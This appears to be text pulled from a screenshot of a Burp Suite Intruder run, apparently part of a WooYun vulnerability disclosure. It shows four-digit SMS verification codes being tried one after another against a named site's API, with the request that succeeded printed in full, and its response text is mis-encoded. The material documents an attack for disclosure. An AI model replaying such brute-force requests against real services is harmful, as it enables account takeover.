 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "info":" Comment
1670 1669 200 445 ÑéÖ¤ÂëÕýÈ·","funcN...
0 200 445 ÑéÖ¤Â baseline request
1 0000 200 445 ÑéÖ¤Â
2 0001 200 445 ÑéÖ¤Â
3 0002 200 445 ÑéÖ¤Â
4 0003 200 445 ÑéÖ¤Â
5 0004 200 445 ÑéÖ¤Â
7 0006 200 445 ÑéÖ¤Â
6 0005 200 445 ÑéÖ¤Â
8 0007 200 445 ÑéÖ¤Â
9 0008 200 445 ÑéÖ¤Â
Request Response
Raw Params Headers Hex
GET /api/index.php?funcNo=1061&chemao_mobile=13888888888&chemao_code=1669 HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: www.chemao.com.cn
Connection: close
Accept-Encoding: gzip
www.wooyun.org